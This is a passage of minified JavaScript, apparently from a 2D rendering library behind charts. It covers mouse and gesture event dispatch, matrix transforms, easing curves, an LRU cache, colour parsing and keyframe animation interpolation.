e.pinchX=s[0],e.pinchY=s[1],{type:"pinch",target:t[0].target,event:e}}}}},ae="silent";function se(){ee(this.event)}var le=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.handler=null,e}return n(e,t),e.prototype.dispose=function(){},e.prototype.setCursor=function(){},e}(Ft),ue=function(t,e){this.x=t,this.y=e},he=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],ce=function(t){function e(e,n,i,r){var o=t.call(this)||this;return o._hovered=new ue(0,0),o.storage=e,o.painter=n,o.painterRoot=r,i=i||new le,o.proxy=null,o.setHandlerProxy(i),o._draggingMgr=new Vt(o),o}return n(e,t),e.prototype.setHandlerProxy=function(t){this.proxy&&this.proxy.dispose(),t&&(P(he,(function(e){t.on&&t.on(e,this[e],this)}),this),t.handler=this),this.proxy=t},e.prototype.mousemove=function(t){var e=t.zrX,n=t.zrY,i=de(this,e,n),r=this._hovered,o=r.target;o&&!o.__zr&&(o=(r=this.findHover(r.x,r.y)).target);var a=this._hovered=i?new ue(e,n):this.findHover(e,n),s=a.target,l=this.proxy;l.setCursor&&l.setCursor(s?s.cursor:"default"),o&&s!==o&&this.dispatchToElement(r,"mouseout",t),this.dispatchToElement(a,"mousemove",t),s&&s!==o&&this.dispatchToElement(a,"mouseover",t)},e.prototype.mouseout=function(t){var e=t.zrEventControl;"only_globalout"!==e&&this.dispatchToElement(this._hovered,"mouseout",t),"no_globalout"!==e&&this.trigger("globalout",{type:"globalout",event:t})},e.prototype.resize=function(){this._hovered=new ue(0,0)},e.prototype.dispatch=function(t,e){var n=this[t];n&&n.call(this,e)},e.prototype.dispose=function(){this.proxy.dispose(),this.storage=null,this.proxy=null,this.painter=null},e.prototype.setCursorStyle=function(t){var e=this.proxy;e.setCursor&&e.setCursor(t)},e.prototype.dispatchToElement=function(t,e,n){var i=(t=t||{}).target;if(!i||!i.silent){for(var r="on"+e,o=function(t,e,n){return{type:t,event:n,target:e.target,topTarget:e.topTarget,cancelBubble:!1,offsetX:n.zrX,offsetY:n.zrY,gestureEvent:n.gestureEvent,pinchX:n.pinchX,pinchY:n.pinchY,pinchScale:n.pinchScale,wheelDelta:n.zrDelta,zrByTouch:n.zrByTouch,which:n.which,stop:se}}(e,t,n);i&&(i[r]&&(o.cancelBubble=!!i[r].call(i,o)),i.trigger(e,o),i=i.__hostTarget?i.__hostTarget:i.parent,!o.cancelBubble););o.cancelBubble||(this.trigger(e,o),this.painter&&this.painter.eachOtherLayer&&this.painter.eachOtherLayer((function(t){"function"==typeof t[r]&&t[r].call(t,o),t.trigger&&t.trigger(e,o)})))}},e.prototype.findHover=function(t,e,n){for(var i=this.storage.getDisplayList(),r=new ue(t,e),o=i.length-1;o>=0;o--){var a=void 0;if(i[o]!==n&&!i[o].ignore&&(a=pe(i[o],t,e))&&(!r.topTarget&&(r.topTarget=i[o]),a!==ae)){r.target=i[o];break}}return r},e.prototype.processGesture=function(t,e){this._gestureMgr||(this._gestureMgr=new ie);var n=this._gestureMgr;"start"===e&&n.clear();var i=n.recognize(t,this.findHover(t.zrX,t.zrY,null).target,this.proxy.dom);if("end"===e&&n.clear(),i){var r=i.type;t.gestureEvent=r;var o=new ue;o.target=i.target,this.dispatchToElement(o,r,i.event)}},e}(Ft);function pe(t,e,n){if(t[t.rectHover?"rectContain":"contain"](e,n)){for(var i=t,r=void 0,o=!1;i;){if(i.ignoreClip&&(o=!0),!o){var a=i.getClipPath();if(a&&!a.contain(e,n))return!1;i.silent&&(r=!0)}var s=i.__hostTarget;i=s||i.parent}return!r||ae}return!1}function de(t,e,n){var i=t.painter;return e<0||e>i.getWidth()||n<0||n>i.getHeight()}function fe(){return[1,0,0,1,0,0]}function ge(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function ye(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}function ve(t,e,n){var i=e[0]*n[0]+e[2]*n[1],r=e[1]*n[0]+e[3]*n[1],o=e[0]*n[2]+e[2]*n[3],a=e[1]*n[2]+e[3]*n[3],s=e[0]*n[4]+e[2]*n[5]+e[4],l=e[1]*n[4]+e[3]*n[5]+e[5];return t[0]=i,t[1]=r,t[2]=o,t[3]=a,t[4]=s,t[5]=l,t}function me(t,e,n){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+n[0],t[5]=e[5]+n[1],t}function _e(t,e,n){var i=e[0],r=e[2],o=e[4],a=e[1],s=e[3],l=e[5],u=Math.sin(n),h=Math.cos(n);return t[0]=i*h+a*u,t[1]=-i*u+a*h,t[2]=r*h+s*u,t[3]=-r*u+h*s,t[4]=h*o+u*l,t[5]=h*l-u*o,t}function xe(t,e,n){var i=n[0],r=n[1];return t[0]=e[0]*i,t[1]=e[1]*r,t[2]=e[2]*i,t[3]=e[3]*r,t[4]=e[4]*i,t[5]=e[5]*r,t}function be(t,e){var n=e[0],i=e[2],r=e[4],o=e[1],a=e[3],s=e[5],l=n*a-o*i;return l?(l=1/l,t[0]=a*l,t[1]=-o*l,t[2]=-i*l,t[3]=n*l,t[4]=(i*s-a*r)*l,t[5]=(o*r-n*s)*l,t):null}function we(t){var e=[1,0,0,1,0,0];return ye(e,t),e}P(["click","mousedown","mouseup","mousewheel","dblclick","contextmenu"],(function(t){ce.prototype[t]=function(e){var n,i,r=e.zrX,o=e.zrY,a=de(this,r,o);if("mouseup"===t&&a||(i=(n=this.findHover(r,o)).target),"mousedown"===t)this._downEl=i,this._downPoint=[e.zrX,e.zrY],this._upEl=i;else if("mouseup"===t)this._upEl=i;else if("click"===t){if(this._downEl!==this._upEl||!this._downPoint||Lt(this._downPoint,[e.zrX,e.zrY])>4)return;this._downPoint=null}this.dispatchToElement(n,t,e)}}));var Se=Object.freeze({__proto__:null,create:fe,identity:ge,copy:ye,mul:ve,translate:me,rotate:_e,scale:xe,invert:be,clone:we}),Me=ge,Ie=5e-5;function Te(t){return t>Ie||t<-5e-5}var Ce=[],Ae=[],De=[1,0,0,1,0,0],Le=Math.abs,ke=function(){function t(){}return t.prototype.setPosition=function(t){this.x=t[0],this.y=t[1]},t.prototype.setScale=function(t){this.scaleX=t[0],this.scaleY=t[1]},t.prototype.setOrigin=function(t){this.originX=t[0],this.originY=t[1]},t.prototype.needLocalTransform=function(){return Te(this.rotation)||Te(this.x)||Te(this.y)||Te(this.scaleX-1)||Te(this.scaleY-1)},t.prototype.updateTransform=function(){var t=this.parent,e=t&&t.transform,n=this.needLocalTransform(),i=this.transform;n||e?(i=i||[1,0,0,1,0,0],n?this.getLocalTransform(i):Me(i),e&&(n?ve(i,t.transform,i):ye(i,t.transform)),this.transform=i,this._resolveGlobalScaleRatio(i)):i&&Me(i)},t.prototype._resolveGlobalScaleRatio=function(t){var e=this.globalScaleRatio;if(null!=e&&1!==e){this.getGlobalScale(Ce);var n=Ce[0]<0?-1:1,i=Ce[1]<0?-1:1,r=((Ce[0]-n)*e+n)/Ce[0]||0,o=((Ce[1]-i)*e+i)/Ce[1]||0;t[0]*=r,t[1]*=r,t[2]*=o,t[3]*=o}this.invTransform=this.invTransform||[1,0,0,1,0,0],be(this.invTransform,t)},t.prototype.getLocalTransform=function(e){return t.getLocalTransform(this,e)},t.prototype.getComputedTransform=function(){for(var t=this,e=[];t;)e.push(t),t=t.parent;for(;t=e.pop();)t.updateTransform();return this.transform},t.prototype.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],n=t[2]*t[2]+t[3]*t[3];Te(e-1)&&(e=Math.sqrt(e)),Te(n-1)&&(n=Math.sqrt(n)),t[0]<0&&(e=-e),t[3]<0&&(n=-n),this.rotation=Math.atan2(-t[1]/n,t[0]/e),e<0&&n<0&&(this.rotation+=Math.PI,e=-e,n=-n),this.x=t[4],this.y=t[5],this.scaleX=e,this.scaleY=n}},t.prototype.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(ve(Ae,t.invTransform,e),e=Ae);var n=this.originX,i=this.originY;(n||i)&&(De[4]=n,De[5]=i,ve(Ae,e,De),Ae[4]-=n,Ae[5]-=i,e=Ae),this.setLocalTransform(e)}},t.prototype.getGlobalScale=function(t){var e=this.transform;return t=t||[],e?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1]),t):(t[0]=1,t[1]=1,t)},t.prototype.transformCoordToLocal=function(t,e){var n=[t,e],i=this.invTransform;return i&&Rt(n,n,i),n},t.prototype.transformCoordToGlobal=function(t,e){var n=[t,e],i=this.transform;return i&&Rt(n,n,i),n},t.prototype.getLineScale=function(){var t=this.transform;return t&&Le(t[0]-1)>1e-10&&Le(t[3]-1)>1e-10?Math.sqrt(Le(t[0]*t[3]-t[2]*t[1])):1},t.getLocalTransform=function(t,e){Me(e=e||[]);var n=t.originX||0,i=t.originY||0,r=t.scaleX,o=t.scaleY,a=t.rotation||0,s=t.x,l=t.y;return e[4]-=n,e[5]-=i,e[0]*=r,e[1]*=o,e[2]*=r,e[3]*=o,e[4]*=r,e[5]*=o,a&&_e(e,e,a),e[4]+=n,e[5]+=i,e[4]+=s,e[5]+=l,e},t.initDefaultProps=function(){var e=t.prototype;e.x=0,e.y=0,e.scaleX=1,e.scaleY=1,e.originX=0,e.originY=0,e.rotation=0,e.globalScaleRatio=1}(),t}(),Pe={linear:function(t){return t},quadraticIn:function(t){return t*t},quadraticOut:function(t){return t*(2-t)},quadraticInOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)},cubicIn:function(t){return t*t*t},cubicOut:function(t){return--t*t*t+1},cubicInOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},quarticIn:function(t){return t*t*t*t},quarticOut:function(t){return 1- --t*t*t*t},quarticInOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},quinticIn:function(t){return t*t*t*t*t},quinticOut:function(t){return--t*t*t*t*t+1},quinticInOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},sinusoidalIn:function(t){return 1-Math.cos(t*Math.PI/2)},sinusoidalOut:function(t){return Math.sin(t*Math.PI/2)},sinusoidalInOut:function(t){return.5*(1-Math.cos(Math.PI*t))},exponentialIn:function(t){return 0===t?0:Math.pow(1024,t-1)},exponentialOut:function(t){return 1===t?1:1-Math.pow(2,-10*t)},exponentialInOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))},circularIn:function(t){return 1-Math.sqrt(1-t*t)},circularOut:function(t){return Math.sqrt(1- --t*t)},circularInOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},elasticIn:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),-n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4))},elasticOut:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),n*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/.4)+1)},elasticInOut:function(t){var e,n=.1,i=.4;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=i*Math.asin(1/n)/(2*Math.PI),(t*=2)<1?n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i)*-.5:n*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i)*.5+1)},backIn:function(t){var e=1.70158;return t*t*((e+1)*t-e)},backOut:function(t){var e=1.70158;return--t*t*((e+1)*t+e)+1},backInOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((e+1)*t-e)*.5:.5*((t-=2)*t*((e+1)*t+e)+2)},bounceIn:function(t){return 1-Pe.bounceOut(1-t)},bounceOut:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bounceInOut:function(t){return t<.5?.5*Pe.bounceIn(2*t):.5*Pe.bounceOut(2*t-1)+.5}},Oe=function(){function t(t){this._initialized=!1,this._startTime=0,this._pausedTime=0,this._paused=!1,this._life=t.life||1e3,this._delay=t.delay||0,this.loop=null!=t.loop&&t.loop,this.gap=t.gap||0,this.easing=t.easing||"linear",this.onframe=t.onframe,this.ondestroy=t.ondestroy,this.onrestart=t.onrestart}return t.prototype.step=function(t,e){if(this._initialized||(this._startTime=t+this._delay,this._initialized=!0),!this._paused){var n=(t-this._startTime-this._pausedTime)/this._life;n<0&&(n=0),n=Math.min(n,1);var i=this.easing,r="string"==typeof i?Pe[i]:i,o="function"==typeof r?r(n):n;if(this.onframe&&this.onframe(o),1===n){if(!this.loop)return!0;this._restart(t),this.onrestart&&this.onrestart()}return!1}this._pausedTime+=e},t.prototype._restart=function(t){var e=(t-this._startTime-this._pausedTime)%this._life;this._startTime=t-e+this.gap,this._pausedTime=0},t.prototype.pause=function(){this._paused=!0},t.prototype.resume=function(){this._paused=!1},t}(),Re=function(t){this.value=t},Ne=function(){function t(){this._len=0}return t.prototype.insert=function(t){var e=new Re(t);return this.insertEntry(e),e},t.prototype.insertEntry=function(t){this.head?(this.tail.next=t,t.prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},t.prototype.remove=function(t){var e=t.prev,n=t.next;e?e.next=n:this.head=n,n?n.prev=e:this.tail=e,t.next=t.prev=null,this._len--},t.prototype.len=function(){return this._len},t.prototype.clear=function(){this.head=this.tail=null,this._len=0},t}(),Ee=function(){function t(t){this._list=new Ne,this._maxSize=10,this._map={},this._maxSize=t}return t.prototype.put=function(t,e){var n=this._list,i=this._map,r=null;if(null==i[t]){var o=n.len(),a=this._lastRemovedEntry;if(o>=this._maxSize&&o>0){var s=n.head;n.remove(s),delete i[s.key],r=s.value,this._lastRemovedEntry=s}a?a.value=e:a=new Re(e),a.key=t,n.insertEntry(a),i[t]=a}return r},t.prototype.get=function(t){var e=this._map[t],n=this._list;if(null!=e)return e!==n.tail&&(n.remove(e),n.insertEntry(e)),e.value},t.prototype.clear=function(){this._list.clear(),this._map={}},t.prototype.len=function(){return this._list.len()},t}(),ze={transparent:[0,0,0,0],aliceblue:[240,248,255,1],antiquewhite:[250,235,215,1],aqua:[0,255,255,1],aquamarine:[127,255,212,1],azure:[240,255,255,1],beige:[245,245,220,1],bisque:[255,228,196,1],black:[0,0,0,1],blanchedalmond:[255,235,205,1],blue:[0,0,255,1],blueviolet:[138,43,226,1],brown:[165,42,42,1],burlywood:[222,184,135,1],cadetblue:[95,158,160,1],chartreuse:[127,255,0,1],chocolate:[210,105,30,1],coral:[255,127,80,1],cornflowerblue:[100,149,237,1],cornsilk:[255,248,220,1],crimson:[220,20,60,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgoldenrod:[184,134,11,1],darkgray:[169,169,169,1],darkgreen:[0,100,0,1],darkgrey:[169,169,169,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkseagreen:[143,188,143,1],darkslateblue:[72,61,139,1],darkslategray:[47,79,79,1],darkslategrey:[47,79,79,1],darkturquoise:[0,206,209,1],darkviolet:[148,0,211,1],deeppink:[255,20,147,1],deepskyblue:[0,191,255,1],dimgray:[105,105,105,1],dimgrey:[105,105,105,1],dodgerblue:[30,144,255,1],firebrick:[178,34,34,1],floralwhite:[255,250,240,1],forestgreen:[34,139,34,1],fuchsia:[255,0,255,1],gainsboro:[220,220,220,1],ghostwhite:[248,248,255,1],gold:[255,215,0,1],goldenrod:[218,165,32,1],gray:[128,128,128,1],green:[0,128,0,1],greenyellow:[173,255,47,1],grey:[128,128,128,1],honeydew:[240,255,240,1],hotpink:[255,105,180,1],indianred:[205,92,92,1],indigo:[75,0,130,1],ivory:[255,255,240,1],khaki:[240,230,140,1],lavender:[230,230,250,1],lavenderblush:[255,240,245,1],lawngreen:[124,252,0,1],lemonchiffon:[255,250,205,1],lightblue:[173,216,230,1],lightcoral:[240,128,128,1],lightcyan:[224,255,255,1],lightgoldenrodyellow:[250,250,210,1],lightgray:[211,211,211,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightsalmon:[255,160,122,1],lightseagreen:[32,178,170,1],lightskyblue:[135,206,250,1],lightslategray:[119,136,153,1],lightslategrey:[119,136,153,1],lightsteelblue:[176,196,222,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],limegreen:[50,205,50,1],linen:[250,240,230,1],magenta:[255,0,255,1],maroon:[128,0,0,1],mediumaquamarine:[102,205,170,1],mediumblue:[0,0,205,1],mediumorchid:[186,85,211,1],mediumpurple:[147,112,219,1],mediumseagreen:[60,179,113,1],mediumslateblue:[123,104,238,1],mediumspringgreen:[0,250,154,1],mediumturquoise:[72,209,204,1],mediumvioletred:[199,21,133,1],midnightblue:[25,25,112,1],mintcream:[245,255,250,1],mistyrose:[255,228,225,1],moccasin:[255,228,181,1],navajowhite:[255,222,173,1],navy:[0,0,128,1],oldlace:[253,245,230,1],olive:[128,128,0,1],olivedrab:[107,142,35,1],orange:[255,165,0,1],orangered:[255,69,0,1],orchid:[218,112,214,1],palegoldenrod:[238,232,170,1],palegreen:[152,251,152,1],paleturquoise:[175,238,238,1],palevioletred:[219,112,147,1],papayawhip:[255,239,213,1],peachpuff:[255,218,185,1],peru:[205,133,63,1],pink:[255,192,203,1],plum:[221,160,221,1],powderblue:[176,224,230,1],purple:[128,0,128,1],red:[255,0,0,1],rosybrown:[188,143,143,1],royalblue:[65,105,225,1],saddlebrown:[139,69,19,1],salmon:[250,128,114,1],sandybrown:[244,164,96,1],seagreen:[46,139,87,1],seashell:[255,245,238,1],sienna:[160,82,45,1],silver:[192,192,192,1],skyblue:[135,206,235,1],slateblue:[106,90,205,1],slategray:[112,128,144,1],slategrey:[112,128,144,1],snow:[255,250,250,1],springgreen:[0,255,127,1],steelblue:[70,130,180,1],tan:[210,180,140,1],teal:[0,128,128,1],thistle:[216,191,216,1],tomato:[255,99,71,1],turquoise:[64,224,208,1],violet:[238,130,238,1],wheat:[245,222,179,1],white:[255,255,255,1],whitesmoke:[245,245,245,1],yellow:[255,255,0,1],yellowgreen:[154,205,50,1]};function Be(t){return(t=Math.round(t))<0?0:t>255?255:t}function Ve(t){return t<0?0:t>1?1:t}function Fe(t){var e=t;return e.length&&"%"===e.charAt(e.length-1)?Be(parseFloat(e)/100*255):Be(parseInt(e,10))}function Ge(t){var e=t;return e.length&&"%"===e.charAt(e.length-1)?Ve(parseFloat(e)/100):Ve(parseFloat(e))}function He(t,e,n){return n<0?n+=1:n>1&&(n-=1),6*n<1?t+(e-t)*n*6:2*n<1?e:3*n<2?t+(e-t)*(2/3-n)*6:t}function We(t,e,n){return t+(e-t)*n}function Ye(t,e,n,i,r){return t[0]=e,t[1]=n,t[2]=i,t[3]=r,t}function Xe(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t}var Ue=new Ee(20),Ze=null;function je(t,e){Ze&&Xe(Ze,e),Ze=Ue.put(t,Ze||e.slice())}function qe(t,e){if(t){e=e||[];var n=Ue.get(t);if(n)return Xe(e,n);var i=(t+="").replace(/ /g,"").toLowerCase();if(i in ze)return Xe(e,ze[i]),je(t,e),e;var r,o=i.length;if("#"===i.charAt(0))return 4===o||5===o?(r=parseInt(i.slice(1,4),16))>=0&&r<=4095?(Ye(e,(3840&r)>>4|(3840&r)>>8,240&r|(240&r)>>4,15&r|(15&r)<<4,5===o?parseInt(i.slice(4),16)/15:1),je(t,e),e):void Ye(e,0,0,0,1):7===o||9===o?(r=parseInt(i.slice(1,7),16))>=0&&r<=16777215?(Ye(e,(16711680&r)>>16,(65280&r)>>8,255&r,9===o?parseInt(i.slice(7),16)/255:1),je(t,e),e):void Ye(e,0,0,0,1):void 0;var a=i.indexOf("("),s=i.indexOf(")");if(-1!==a&&s+1===o){var l=i.substr(0,a),u=i.substr(a+1,s-(a+1)).split(","),h=1;switch(l){case"rgba":if(4!==u.length)return 3===u.length?Ye(e,+u[0],+u[1],+u[2],1):Ye(e,0,0,0,1);h=Ge(u.pop());case"rgb":return 3!==u.length?void Ye(e,0,0,0,1):(Ye(e,Fe(u[0]),Fe(u[1]),Fe(u[2]),h),je(t,e),e);case"hsla":return 4!==u.length?void Ye(e,0,0,0,1):(u[3]=Ge(u[3]),Ke(u,e),je(t,e),e);case"hsl":return 3!==u.length?void Ye(e,0,0,0,1):(Ke(u,e),je(t,e),e);default:return}}Ye(e,0,0,0,1)}}function Ke(t,e){var n=(parseFloat(t[0])%360+360)%360/360,i=Ge(t[1]),r=Ge(t[2]),o=r<=.5?r*(i+1):r+i-r*i,a=2*r-o;return Ye(e=e||[],Be(255*He(a,o,n+1/3)),Be(255*He(a,o,n)),Be(255*He(a,o,n-1/3)),1),4===t.length&&(e[3]=t[3]),e}function $e(t,e){var n=qe(t);if(n){for(var i=0;i<3;i++)n[i]=e<0?n[i]*(1-e)|0:(255-n[i])*e+n[i]|0,n[i]>255?n[i]=255:n[i]<0&&(n[i]=0);return an(n,4===n.length?"rgba":"rgb")}}function Je(t){var e=qe(t);if(e)return((1<<24)+(e[0]<<16)+(e[1]<<8)+ +e[2]).toString(16).slice(1)}function Qe(t,e,n){if(e&&e.length&&t>=0&&t<=1){n=n||[];var i=t*(e.length-1),r=Math.floor(i),o=Math.ceil(i),a=e[r],s=e[o],l=i-r;return n[0]=Be(We(a[0],s[0],l)),n[1]=Be(We(a[1],s[1],l)),n[2]=Be(We(a[2],s[2],l)),n[3]=Ve(We(a[3],s[3],l)),n}}var tn=Qe;function en(t,e,n){if(e&&e.length&&t>=0&&t<=1){var i=t*(e.length-1),r=Math.floor(i),o=Math.ceil(i),a=qe(e[r]),s=qe(e[o]),l=i-r,u=an([Be(We(a[0],s[0],l)),Be(We(a[1],s[1],l)),Be(We(a[2],s[2],l)),Ve(We(a[3],s[3],l))],"rgba");return n?{color:u,leftIndex:r,rightIndex:o,value:i}:u}}var nn=en;function rn(t,e,n,i){var r=qe(t);if(t)return r=function(t){if(t){var e,n,i=t[0]/255,r=t[1]/255,o=t[2]/255,a=Math.min(i,r,o),s=Math.max(i,r,o),l=s-a,u=(s+a)/2;if(0===l)e=0,n=0;else{n=u<.5?l/(s+a):l/(2-s-a);var h=((s-i)/6+l/2)/l,c=((s-r)/6+l/2)/l,p=((s-o)/6+l/2)/l;i===s?e=p-c:r===s?e=1/3+h-p:o===s&&(e=2/3+c-h),e<0&&(e+=1),e>1&&(e-=1)}var d=[360*e,n,u];return null!=t[3]&&d.push(t[3]),d}}(r),null!=e&&(r[0]=function(t){return(t=Math.round(t))<0?0:t>360?360:t}(e)),null!=n&&(r[1]=Ge(n)),null!=i&&(r[2]=Ge(i)),an(Ke(r),"rgba")}function on(t,e){var n=qe(t);if(n&&null!=e)return n[3]=Ve(e),an(n,"rgba")}function an(t,e){if(t&&t.length){var n=t[0]+","+t[1]+","+t[2];return"rgba"!==e&&"hsva"!==e&&"hsla"!==e||(n+=","+t[3]),e+"("+n+")"}}function sn(t,e){var n=qe(t);return n?(.299*n[0]+.587*n[1]+.114*n[2])*n[3]/255+(1-n[3])*e:0}var ln=Object.freeze({__proto__:null,parse:qe,lift:$e,toHex:Je,fastLerp:Qe,fastMapToColor:tn,lerp:en,mapToColor:nn,modifyHSL:rn,modifyAlpha:on,stringify:an,lum:sn,random:function(){return"rgb("+Math.round(255*Math.random())+","+Math.round(255*Math.random())+","+Math.round(255*Math.random())+")"}}),un=Array.prototype.slice;function hn(t,e,n){return(e-t)*n+t}function cn(t,e,n,i){for(var r=e.length,o=0;o<r;o++)t[o]=hn(e[o],n[o],i)}function pn(t,e,n,i){for(var r=e.length,o=0;o<r;o++)t[o]=e[o]+n[o]*i;return t}function dn(t,e,n,i){for(var r=e.length,o=r&&e[0].length,a=0;a<r;a++){t[a]||(t[a]=[]);for(var s=0;s<o;s++)t[a][s]=e[a][s]+n[a][s]*i}return t}function fn(t,e,n){var i=t,r=e;if(i.push&&r.push){var o=i.length,a=r.length;if(o!==a)if(o>a)i.length=a;else for(var s=o;s<a;s++)i.push(1===n?r[s]:un.call(r[s]));var l=i[0]&&i[0].length;for(s=0;s<i.length;s++)if(1===n)isNaN(i[s])&&(i[s]=r[s]);else for(var u=0;u<l;u++)isNaN(i[s][u])&&(i[s][u]=r[s][u])}}function gn(t,e){var n=t.length;if(n!==e.length)return!1;for(var i=0;i<n;i++)if(t[i]!==e[i])return!1;return!0}function yn(t,e,n,i,r,o,a){var s=.5*(n-t),l=.5*(i-e);return(2*(e-n)+s+l)*a+(-3*(e-n)-2*s-l)*o+s*r+e}function vn(t,e,n,i,r,o,a,s){for(var l=e.length,u=0;u<l;u++)t[u]=yn(e[u],n[u],i[u],r[u],o,a,s)}function mn(t){if(k(t)){var e=t.length;if(k(t[0])){for(var n=[],i=0;i<e;i++)n.push(un.call(t[i]));return n}return un.call(t)}return t}function _n(t){return t[0]=Math.floor(t[0]),t[1]=Math.floor(t[1]),t[2]=Math.floor(t[2]),"rgba("+t.join(",")+")"}var xn,bn,wn=[0,0,0,0],Sn=function(){function t(t){this.keyframes=[],this.maxTime=0,this.arrDim=0,this.interpolable=!0,this._needsSort=!1,this._isAllValueEqual=!0,this._lastFrame=0,this._lastFramePercent=0,this.propName=t}return t.prototype.isFinished=function(){return this._finished},t.prototype.setFinished=function(){this._finished=!0,this._additiveTrack&&this._additiveTrack.setFinished()},t.prototype.needsAnimate=function(){return!this._isAllValueEqual&&this.keyframes.length>=2&&this.interpolable},t.prototype.getAdditiveTrack=function(){return this._additiveTrack},t.prototype.addKeyframe=function(t,e){t>=this.maxTime?this.maxTime=t:this._needsSort=!0;var n=this.keyframes,i=n.length;if(this.interpolable)if(k(e)){var r=function(t){return k(t&&t[0])?2:1}(e);if(i>0&&this.arrDim!==r)return void(this.interpolable=!1);if(1===r&&"number"!=typeof e[0]||2===r&&"number"!=typeof e[0][0])return void(this.interpolable=!1);if(i>0){var o=n[i-1];this._isAllValueEqual&&(1===r&&gn(e,o.value)||(this._isAllValueEqual=!1))}this.arrDim=r}else{if(this.arrDim>0)return void(this.interpolable=!1);if("string"==typeof e){var a=qe(e);a?(e=a,this.isValueColor=!0):this.interpolable=!1}else if("number"!=typeof e)return void(this.interpolable=!1);if(this._isAllValueEqual&&i>0){o=n[i-1];(this.isValueColor&&!gn(o.value,e)||o.value!==e)&&(this._isAllValueEqual=!1)}}var s={time:t,value:e,percent:0};return this.keyframes.push(s),s},t.prototype.prepare=function(t){var e=this.keyframes;this._needsSort&&e.sort((function(t,e){return t.time-e.time}));for(var n=this.arrDim,i=e.length,r=e[i-1],o=0;o<i;o++)e[o].percent=e[o].time/this.maxTime,n>0&&o!==i-1&&fn(e[o].value,r.value,n);if(t&&this.needsAnimate()&&t.needsAnimate()&&n===t.arrDim&&this.isValueColor===t.isValueColor&&!t._finished){this._additiveTrack=t;var a=e[0].value;for(o=0;o<i;o++)0===n?this.isValueColor?e[o].additiveValue=pn([],e[o].value,a,-1):e[o].additiveValue=e[o].value-a:1===n?e[o].additiveValue=pn([],e[o].value,a,-1):2===n&&(e[o].additiveValue=dn([],e[o].value,a,-1))}},t.prototype.step=function(t,e){if(!this._finished){this._additiveTrack&&this._additiveTrack._finished&&(this._additiveTrack=null);var n,i=null!=this._additiveTrack,r=i?"additiveValue":"value",o=this.keyframes,a=this.keyframes.length,s=this.propName,l=this.arrDim,u=this.isValueColor;if(e<0)n=0;else if(e<this._lastFramePercent){for(n=Math.min(this._lastFrame+1,a-1);n>=0&&!(o[n].percent<=e);n--);n=Math.min(n,a-2)}else{for(n=this._lastFrame;n<a&&!(o[n].percent>e);n++);n=Math.min(n-1,a-2)}var h=o[n+1],c=o[n];if(c&&h){this._lastFrame=n,this._lastFramePercent=e;var p=h.percent-c.percent;if(0!==p){var d=(e-c.percent)/p,f=i?this._additiveValue:u?wn:t[s];if((l>0||u)&&!f&&(f=this._additiveValue=[]),this.useSpline){var g=o[n][r],y=o[0===n?n:n-1][r],v=o[n>a-2?a-1:n+1][r],m=o[n>a-3?a-1:n+2][r];if(l>0)1===l?vn(f,y,g,v,m,d,d*d,d*d*d):function(t,e,n,i,r,o,a,s){for(var l=e.length,u=e[0].length,h=0;h<l;h++){t[h]||(t[1]=[]);for(var c=0;c<u;c++)t[h][c]=yn(e[h][c],n[h][c],i[h][c],r[h][c],o,a,s)}}(f,y,g,v,m,d,d*d,d*d*d);else if(u)vn(f,y,g,v,m,d,d*d,d*d*d),i||(t[s]=_n(f));else{var _=void 0;_=this.interpolable?yn(y,g,v,m,d,d*d,d*d*d):v,i?this._additiveValue=_:t[s]=_}}else if(l>0)1===l?cn(f,c[r],h[r],d):function(t,e,n,i){for(var r=e.length,o=r&&e[0].length,a=0;a<r;a++){t[a]||(t[a]=[]);for(var s=0;s<o;s++)t[a][s]=hn(e[a][s],n[a][s],i)}}(f,c[r],h[r],d);else if(u)cn(f,c[r],h[r],d),i||(t[s]=_n(f));else{_=void 0;_=this.interpolable?hn(c[r],h[r],d):function(t,e,n){return 